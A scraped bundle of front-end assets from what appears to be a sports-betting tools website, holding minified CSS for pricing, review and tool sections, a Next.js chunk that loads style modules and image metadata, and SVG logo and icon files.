hsla(0,0%,100%,.1);z-index:1}.PricingPlans_pricingCardRight__dbOO1{width:60%;position:relative;padding-left:40px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;z-index:1}.PricingPlans_planTitle__AsyUt{margin-top:16px;font-size:28px;font-weight:700;color:#fff}.PricingPlans_planDescription__WLW6B{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.7);margin-bottom:20px}.PricingPlans_priceContainer___buLu{margin-top:24px}.PricingPlans_price__BnWEL{font-size:40px;font-weight:700;color:#fff}.PricingPlans_interval__15EiR{font-size:18px;margin-left:4px;font-weight:400;color:hsla(0,0%,100%,.7)}.PricingPlans_yearlyPrice__vrcBa{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.6)}.PricingPlans_subscribeButtonLite__5hqWk{background:#6a37d7}.PricingPlans_subscribeButtonLite__5hqWk,.PricingPlans_subscribeButtonPro__UukuM{color:#fff;border:none;border-radius:24px;padding:12px 40px;font-size:16px;font-weight:600;margin-top:28px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);backdrop-filter:blur(14px);border-radius:200px}.PricingPlans_subscribeButtonPro__UukuM{background:#15bdf3}.PricingPlans_subscribeButton__njhL7:hover{background:#9670ff;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.PricingPlans_subscribeLink__X4Vk6{text-decoration:none}.PricingPlans_featureItem__wFfB8{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px;font-size:16px;line-height:24px;color:hsla(0,0%,100%,.9)}.PricingPlans_checkmark__B5zCr{margin-right:12px;-ms-flex-negative:0;flex-shrink:0;-webkit-filter:hue-rotate(0deg);filter:hue-rotate(0deg)}.PricingPlans_pricingCard__0DfV4:first-child .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(250deg) saturate(1.5);filter:hue-rotate(250deg) saturate(1.5)}.PricingPlans_pricingCard__0DfV4:nth-child(2) .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(180deg) saturate(1.2);filter:hue-rotate(180deg) saturate(1.2)}.PricingPlans_featuresMobile__GacuS{display:none}.PricingPlans_featuresDesktop__UzZqJ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}@media (max-width:1200px){.PricingPlans_pricingSection__GRzsm{padding:80px var(--mobile-horizontal-padding)}.PricingPlans_pricingCard__0DfV4{-ms-flex-direction:column;flex-direction:column;padding:30px;min-height:400px}.PricingPlans_pricingCardLeft__MoYLo{width:100%;padding-right:0;border-right:none;padding-bottom:30px}.PricingPlans_pricingCardRight__dbOO1{width:100%;padding-left:0;padding-top:30px}.PricingPlans_sectionTitle__qqHvG{font-size:36px}.PricingPlans_featuresMobile__GacuS{display:block;margin:20px 0;padding:20px 0}.PricingPlans_featuresDesktop__UzZqJ{display:none}}.Reviews_reviewsSection__k_zQy{width:100%;max-width:1080px;margin:0 auto;padding:80px 20px}.Reviews_socialCards__T_KRR{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;-ms-flex-pack:start;justify-content:start}.Reviews_socialCard__LQ93l{position:relative;overflow:hidden;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-size:cover;width:100%;padding:40px;text-align:left;display:block}.Reviews_socialCard__LQ93l:after{position:absolute;width:491.92px;height:382.92px;right:-163px;top:246.14px;content:"";background:#4126c3;opacity:.7;-webkit-filter:blur(149px);filter:blur(149px);-webkit-transform:rotate(-62.96deg);transform:rotate(-62.96deg)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd){grid-row-end:span 1}.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 2}.Reviews_socialCardImg__jIQB8{-webkit-box-shadow:0 20px 36px rgba(171,65,255,.16);box-shadow:0 20px 36px rgba(171,65,255,.16)}.Reviews_socialCardContent__UhhJk{display:-ms-flexbox;display:flex;gap:28px}.Reviews_socialCardContent__UhhJk .Reviews_p2__qccht{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex:1 1;flex:1 1}.Reviews_socialCardAutor__wTYVU{margin-top:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Reviews_socialCardAutorLeft__9Zg_s{-ms-flex:1 1;flex:1 1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:24px}.Reviews_socialCardAutor__wTYVU .Reviews_p3__gBW7J{margin-top:4px;opacity:.65}.Reviews_socialCardIcon__9Z_f5{width:40px;min-width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:100%;border:1px solid hsla(0,0%,100%,.2)}.Reviews_socialCardAutorAvatar__8QFOz{border-radius:100%;overflow:hidden;width:72px;height:72px;min-width:72px}.Reviews_socialCardAutorImg__emtzs{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:100%;position:relative}@media (max-width:1200px){.Reviews_reviewsSection__k_zQy{padding:80px var(--mobile-horizontal-padding)}.Reviews_socialCards__T_KRR{margin-top:60px;grid-template-columns:1fr;-ms-grid-columns:1fr;grid-gap:16px}.Reviews_socialCard__LQ93l{padding:24px;border-radius:16px}.Reviews_socialCard__LQ93l:after{width:300px;height:250px;right:-100px;top:150px;-webkit-filter:blur(100px);filter:blur(100px)}.Reviews_socialCard__LQ93l:first-child(odd),.Reviews_socialCard__LQ93l:last-child(odd),.Reviews_socialCard__LQ93l:nth-child(2),.Reviews_socialCard__LQ93l:nth-child(3){grid-row-end:span 1}.Reviews_socialCardContent__UhhJk{-ms-flex-direction:column;flex-direction:column;gap:20px}.Reviews_socialCardAutor__wTYVU{margin-top:24px;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;gap:16px}.Reviews_socialCardAutorLeft__9Zg_s{gap:16px}.Reviews_socialCardAutorAvatar__8QFOz{width:56px;height:56px;min-width:56px}.Reviews_socialCardIcon__9Z_f5{width:32px;min-width:32px;height:32px}}.Tools_toolsSection__oB1gk{padding:80px 20px;color:#fff;text-align:center;position:relative;margin:0 auto;overflow:visible;max-width:1080px}.Tools_title__7AdH7{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8;position:relative;z-index:2}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_subtitle__ZLjK6{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef;text-align:center;margin-bottom:20px;position:relative;z-index:2}.Tools_toolsWrapper__XAqoI{-ms-flex-direction:column;flex-direction:column;max-width:1024px;margin:0 auto;z-index:2}.Tools_toolItem__Kyu1q,.Tools_toolsWrapper__XAqoI{display:-ms-flexbox;display:flex;position:relative}.Tools_toolItem__Kyu1q{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;gap:90px}.Tools_toolContent__onIuO{width:380px;text-align:left;-ms-flex-negative:0;flex-shrink:0}.Tools_toolTitle__QSGHD{font-family:DM Sans,sans-serif;font-size:40px;font-weight:900;line-height:52px;color:#f8f4f3;text-align:left}.Tools_toolDescription__u6eDi{font-family:DM Sans,sans-serif;font-size:18px;line-height:28px;opacity:.9;color:#f6f2ef;text-align:left}.Tools_imageContainer__GAuyv{-ms-flex:1 1;flex:1 1}.Tools_toolImage__Qgg1w{width:100%;height:auto;z-index:1}.Tools_toolsBgImage__2mxmX{position:absolute;top:-26%;left:45%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto;height:140%;z-index:0;pointer-events:none}.Tools_card__6oSfY{padding:48px 48px 80px;position:relative;overflow:hidden;border:1px solid hsla(0,0%,100%,.1);height:253px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;text-align:left;border-radius:16px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.Tools_card__6oSfY h3{font-size:28px;font-weight:700;margin-bottom:16px;margin-top:16px;color:#fff}.Tools_card__6oSfY h3,.Tools_card__6oSfY p{z-index:2;position:relative;text-align:left;font-family:DM Sans,sans-serif}.Tools_card__6oSfY p{font-size:18px;line-height:1.56;color:#f6f2ef;max-width:380px}.Tools_cardDiscord__GdcUv{background-image:url(/_next/static/media/discord_bg.53efca1c.png);background-size:cover;background-position:50%}.Tools_cardSharp__y9NIA{background-image:url(/_next/static/media/sharp_bg.a6377508.png);background-size:cover;background-position:50%}.Tools_cardEvFinder__DDTVK{background-image:url(/_next/static/media/ev_finder_bg.543c7970.png);background-size:cover;background-position:50%}.Tools_cardAlert__jxUwX{background-image:url(/_next/static/media/alert_bg.63622765.png);background-size:cover;background-position:50%}.Tools_iconWrapper__Hkd23{position:absolute;top:0;right:0}.Tools_icon__8acUa{width:280px;height:auto}.Tools_comingSoonBadge__K8_gH{display:block}.Tools_comingSoonBadgePlaceholder__oSROi{display:block;height:34px}.Tools_toolsListWrapper__Bl8i5{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;gap:24px;margin-top:80px}@media (max-width:1200px){.Tools_toolsSection__oB1gk{padding:80px var(--mobile-horizontal-padding)}.Tools_titleWrapper__FgrVa{margin-bottom:160px}.Tools_toolItem__Kyu1q{-ms-flex-direction:column;flex-direction:column;gap:40px;text-align:center}.Tools_toolContent__onIuO{width:100%;text-align:center}.Tools_imageContainer__GAuyv{width:100%;max-width:800px}.Tools_toolsListWrapper__Bl8i5{grid-template-columns:1fr;gap:16px}.Tools_card__6oSfY{padding:24px;height:auto;min-height:200px}.Tools_card__6oSfY h3{font-size:24px}.Tools_card__6oSfY p{font-size:16px}}.page-v2_pageV2__1SG5n{width:100%;margin:0 auto;overflow-x:hidden}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sharp.app/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js
body_size: 884
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[413],{6362:(e,t,i)=>{Promise.resolve().then(i.t.bind(i,7970,23)),Promise.resolve().then(i.t.bind(i,2033,23)),Promise.resolve().then(i.t.bind(i,3778,23)),Promise.resolve().then(i.bind(i,4653)),Promise.resolve().then(i.bind(i,5585)),Promise.resolve().then(i.bind(i,5809)),Promise.resolve().then(i.bind(i,583)),Promise.resolve().then(i.bind(i,9529)),Promise.resolve().then(i.bind(i,4020)),Promise.resolve().then(i.bind(i,2419)),Promise.resolve().then(i.bind(i,2851)),Promise.resolve().then(i.bind(i,9686)),Promise.resolve().then(i.t.bind(i,7473,23)),Promise.resolve().then(i.bind(i,9849))},3778:e=>{e.exports={page:"article_page__IP_Fq",article:"article_article__3oPh1",singleArticleBody:"article_singleArticleBody__VddZo",title:"article_title__a_JnB"}},2033:e=>{e.exports={footer:"Footer_footer__4m1fF",topDivider:"Footer_topDivider__rVPuX",mainSection:"Footer_mainSection__iM1Zz",footerLeft:"Footer_footerLeft__ZzhWl",footerRight:"Footer_footerRight__oLXsi",logoContainer:"Footer_logoContainer__4ARND",logo:"Footer_logo__14L_J",tagline:"Footer_tagline__nzEcR",linksTitle:"Footer_linksTitle__3Roce",linksContainer:"Footer_linksContainer__EacLd",linkItem:"Footer_linkItem__YoVPZ",marketButtons:"Footer_marketButtons__nvnrL",socialSection:"Footer_socialSection__BGIP9",socialDivider:"Footer_socialDivider__X51mR",socialLinksContainer:"Footer_socialLinksContainer__c8CBN",socialLinks:"Footer_socialLinks__XQAR9",socialIcon:"Footer_socialIcon__838Vq",legalLinks:"Footer_legalLinks__dPmD9",legalLink:"Footer_legalLink__qXaL9",bottomDivider:"Footer_bottomDivider__VoeAh",disclaimerSection:"Footer_disclaimerSection__oDpxg",disclaimer:"Footer_disclaimer__dU001",copyright:"Footer_copyright__SAsag",section:"Footer_section__zWFCb",linksSection:"Footer_linksSection__NR9Pj",sectionWrapper:"Footer_sectionWrapper__6vjrx"}},7473:e=>{e.exports={header:"Header_header___60Q_",nav:"Header_nav__0VWUe",logoLink:"Header_logoLink__9HGkN",logo:"Header_logo__xmjV5",buttons:"Header_buttons__LmOL0",loginButton:"Header_loginButton__1GbsP",registerButton:"Header_registerButton__KTFl_"}},4653:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/discord.7826602f.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5585:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/facebook.a948cefe.svg",height:32,width:32,blurWidth:0,blurHeight:0}},5809:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/instagram.56f12e3d.svg",height:32,width:32,blurWidth:0,blurHeight:0}},583:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}},9529:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store1.08e79680.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},4020:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/store2.2fc9d2fd.webp",height:112,width:336,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:3}},2419:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/tiktok.9e85a557.svg",height:32,width:32,blurWidth:0,blurHeight:0}},2851:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/x-twitter.d715a08b.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9686:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/youtube.02eb7edf.svg",height:32,width:32,blurWidth:0,blurHeight:0}},9849:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>o});let o={src:"/_next/static/media/sharp-app.84a8381f.svg",height:143,width:800,blurWidth:0,blurHeight:0}}},e=>{var t=t=>e(e.s=t);e.O(0,[477,970,441,517,358],()=>t(6362)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/sharp-app.84a8381f.svg
body_size: 1512
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 800 143"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="248.47" y1="116.49" x2="248.47" y2="0" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28d14f"/><stop offset="1" stop-color="#a2ff1d"/></linearGradient></defs><g><g><path class="cls-1" d="m69.37,72.75c-3.01-2.48-6.66-4.61-10.93-6.42-4.28-1.8-9.08-3.23-14.43-4.31-3.2-.68-6.07-1.45-8.6-2.32-2.53-.88-4.59-1.9-6.19-3.06s-2.84-2.5-3.72-4.01c-.87-1.51-1.31-3.23-1.31-5.17,0-2.53.73-4.68,2.19-6.49,1.45-1.8,3.47-3.18,6.05-4.15,2.57-.97,5.61-1.46,9.11-1.46,3.11,0,6.07.51,8.89,1.53,2.82,1.02,5.44,2.53,7.87,4.52,2.43,1.99,4.61,4.49,6.56,7.51l12.53-12.39c-2.24-3.78-5.08-7.02-8.52-9.69-3.45-2.67-7.44-4.68-11.95-6.05-4.51-1.36-9.64-2.04-15.37-2.04-5.05,0-9.77.72-14.14,2.18-4.38,1.46-8.21,3.5-11.52,6.12-3.3,2.63-5.9,5.74-7.8,9.33-1.89,3.59-2.84,7.53-2.84,11.8s.63,8.09,1.9,11.44c1.26,3.34,3.25,6.36,5.97,9.04,2.72,2.67,6.07,4.9,10.06,6.7s8.65,3.23,13.99,4.29c2.82.58,5.4,1.22,7.73,1.9,2.33.68,4.42,1.51,6.27,2.48,1.84.97,3.4,2.02,4.66,3.13,1.26,1.11,2.21,2.38,2.84,3.8.63,1.4.95,2.94.95,4.59,0,2.32-.78,4.39-2.33,6.19-1.55,1.8-3.69,3.2-6.42,4.22-2.72,1.02-5.73,1.53-9.03,1.53-5.73,0-10.88-1.26-15.45-3.78-4.57-2.53-9.23-7.09-13.99-13.7L0,104c3.11,4.28,6.66,7.92,10.64,10.93,3.98,3.01,8.45,5.28,13.41,6.77,4.95,1.51,10.39,2.27,16.32,2.27,7.67,0,14.38-1.29,20.11-3.87,5.73-2.57,10.18-6.26,13.33-11.08,3.15-4.8,4.74-10.57,4.74-17.27,0-3.88-.78-7.4-2.33-10.57-1.56-3.15-3.84-5.97-6.85-8.44Z"/><polygon class="cls-1" points="164.82 62.76 118.34 62.76 118.34 20.49 99.39 20.49 99.39 122.51 118.34 122.51 118.34 80.54 164.82 80.54 164.82 122.51 183.77 122.51 183.77 20.49 164.82 20.49 164.82 62.76"/><path class="cls-1" d="m374.17,80.75c5-2.86,8.99-6.75,11.95-11.66,2.95-4.9,4.44-10.27,4.44-16.09,0-6.12-1.48-11.63-4.44-16.54-2.96-4.91-6.97-8.79-12.03-11.66-5.05-2.87-10.64-4.31-16.76-4.31h-44.31v102.02h18.51v-37.45h19.56l21.09,37.45,22.44.14-23.43-40.46c1-.44,2-.89,2.96-1.44Zm-42.62-43.2h22.58c3.4,0,6.42.69,9.04,2.04,2.62,1.36,4.66,3.2,6.12,5.54,1.46,2.34,2.19,5.1,2.19,8.3,0,2.82-.59,5.4-1.76,7.73-1.16,2.32-2.79,4.15-4.89,5.47-2.09,1.3-4.54,1.96-7.35,1.96h-25.94v-31.04Z"/><path class="cls-1" d="m484.12,36.24c-2.81-4.86-6.58-8.7-11.29-11.52-4.71-2.82-9.99-4.23-15.81-4.23h-42.41v102.02h18.95v-37.31h23.46c5.82,0,11.1-1.46,15.81-4.36,4.71-2.92,8.48-6.83,11.29-11.74,2.82-4.9,4.23-10.41,4.23-16.53s-1.41-11.47-4.23-16.32Zm-16.97,24.04c-1.22,2.24-2.82,4.03-4.82,5.4-1.99,1.35-4.2,2.04-6.63,2.04h-22.14v-29.73h22.14c2.43,0,4.64.65,6.63,1.97,1.99,1.3,3.59,3.06,4.82,5.24,1.21,2.19,1.81,4.7,1.81,7.51s-.6,5.35-1.81,7.58Z"/><polygon class="cls-1" points="258.67 122.07 248.47 143 238.27 122.07 248.47 101.14 258.67 122.07"/></g><path class="cls-2" d="m248.47,0l-42.87,106.21,19.51,10.25s.06.02.09.04l.31-.64,10.2-20.93,12.76-26.19,12.76,26.19,10.2,20.93.3.62,19.6-10.29L248.47,0Z"/></g><g><path class="cls-1" d="m570.17,20.49l-39.06,102.02h11.66l10.65-28.13h45.5l10.59,28.13h12.39l-38.77-102.02h-12.97Zm24.58,62.81h-37.14l9.93-26.23c.88-2.43,1.75-4.86,2.62-7.29.88-2.43,1.75-4.88,2.62-7.36.88-2.48,1.72-4.96,2.55-7.43.33-1.01.65-1.99.98-2.99.25.75.51,1.52.77,2.33.82,2.53,1.7,5.13,2.62,7.8.92,2.67,1.8,5.25,2.63,7.72.82,2.48,1.58,4.64,2.26,6.49l10.16,26.96Z"/><path class="cls-1" d="m695.36,24.43c-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52c-2.53-4.61-5.93-8.23-10.2-10.86Zm0,36.8c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/><path class="cls-1" d="m796.21,35.29c-2.53-4.61-5.93-8.23-10.2-10.86-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52Zm-10.2,25.94c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/tiktok.9e85a557.svg
body_size: -26
content:
<svg fill="#ffffff" height="32" viewBox="0 0 24 24" width="32" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.53.02C13.84 0 15.14.01 16.44 0C16.54 2.17 17.5 4.35 19.44 5.68C20.83 6.7 22.64 7.07 24 7.27V12.43C22.15 12.43 20.29 11.93 18.68 10.92C18.18 10.64 17.7 10.32 17.25 9.97V16.91C17.25 20.36 14.17 23.17 10.89 22.96C8.5 22.81 6.35 21.1 5.67 18.85C4.85 16.2 6.05 13.37 8.44 12.13C9.13 11.81 9.89 11.68 10.64 11.68V16.91C10.25 16.91 9.85 17.01 9.5 17.25C8.97 17.6 8.67 18.16 8.67 18.75C8.67 19.84 9.56 20.73 10.64 20.73C11.73 20.73 12.62 19.84 12.62 18.75V.02H12.53Z"/>
</svg>
